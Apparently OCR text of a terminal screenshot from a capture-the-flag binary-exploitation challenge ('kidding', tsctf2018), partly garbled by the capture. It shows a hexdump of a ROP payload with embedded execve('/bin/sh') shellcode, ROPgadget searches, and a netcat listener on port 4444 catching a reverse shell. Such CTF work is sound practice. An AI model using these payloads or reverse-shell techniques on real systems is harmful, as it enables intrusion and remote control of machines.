 ubuntu 17 ● 1 nc 12:56 PM
· ·@· ····
00000220 21 01 40 00 00 00 00 00 48 31 f6 b0 21 0f 05 48 !·@· ···
H1·· !··H
00000230 7c 07 40 00 00 00 00 00 68 21 60 00 00 00 00 00 |·@· ···
h!`· ····
00000240 01 0c 40 00 00 00 00 00 21 01 40 00 00 00 00 00 ··@· ···
!·@· ····
00000250 ff c6 48 83 fe 02 7e f3 7c 07 40 00 00 00 00 00 ··H· ··~
|·@· ····
00000260 70 21 60 00 00 00 00 00 01 0c 40 00 00 00 00 00 p!`· ···
··@· ····
00000270 21 01 40 00 00 00 00 00 48 31 c0 48 bf 2f 2f 62 !·@· ···
H1·H ·//b
00000280 7c 07 40 00 00 00 00 00 78 21 60 00 00 00 00 00 |·@· ···
x!`· ····
00000290 01 0c 40 00 00 00 00 00 21 01 40 00 00 00 00 00 ··@· ···
!·@· ····
000002a0 69 6e 2f 73 68 48 31 f6 7c 07 40 00 00 00 00 00 in/s hH1
|·@· ····
000002b0 80 21 60 00 00 00 00 00 01 0c 40 00 00 00 00 00 ·!`· ···
··@· ····
000002c0 21 01 40 00 00 00 00 00 56 57 48 89 e7 48 31 d2 !·@· ···
VWH· ·H1·
000002d0 7c 07 40 00 00 00 00 00 88 21 60 00 00 00 00 00 |·@· ···
·!`· ····
000002e0 01 0c 40 00 00 00 00 00 21 01 40 00 00 00 00 00 ··@· ···
!·@· ····
000002f0 b0 3b 0f 05 90 90 90 90 7c 07 40 00 00 00 00 00 ·;·· ···
|·@· ····
00000300 90 21 60 00 00 00 00 00 01 0c 40 00 00 00 00 00 ·!`· ···
··@· ····
00000310 60 21 60 00 00 00 00 00 `!`· ···
00000318
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
0x00000000004004aa : sub ebx, 8 ; xor eax, eax ; call qword ptr [rbx]
0x00000000004004a9 : sub rbx, 8 ; xor eax, eax ; call qword ptr [rbx]
0x00000000004007ed : test al, 0 ; add byte ptr [rax], al ; mov eax, edx ;
pop rbx ; ret
0x00000000004001ba : test byte ptr [rax], al ; add byte ptr [rax], al ; ad
d byte ptr [rax], al ; pop rbp ; ret
0x0000000000400471 : xor cl, byte ptr [rbp + rcx*4 + 0x64] ; ret 0x4808
0x00000000004004ad : xor eax, eax ; call qword ptr [rbx]
wz@ubuntu:~/Desktop/tsctf2018/main/kidding$ ROPgadget --binary ./kidding -
-multibr | grep -F 'mov qword ptr'
0x0000000000400bfe : add eax, dword ptr [rdi + 0x60] ; mov qword ptr [rdi
+ 0x20], rax ; xor eax, eax ; ret
0x0000000000400c01 : mov qword ptr [rdi + 0x20], rax ; xor eax, eax ; ret
wz@ubuntu:~/Desktop/tsctf2018/main/kidding$ nc -l 4444 -vv
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.65.135 55962 received!
ls
1.txt
111
111.o
17.py
app_log
core
exp.py
kidding
peda-session-kidding.txt
peda-session-test.txt
reverse
reverse-tcp-shell
reverse.asm
reverse.c
reverse.o
shell.S
test
test.asm
test.c
17 ↑ 21d 9h 49m 1 nc | 12:56 | 05 Apr wz ubuntu